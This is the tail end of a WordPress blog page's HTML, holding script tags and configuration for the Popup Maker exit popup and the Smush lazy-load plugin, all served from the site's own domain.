<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>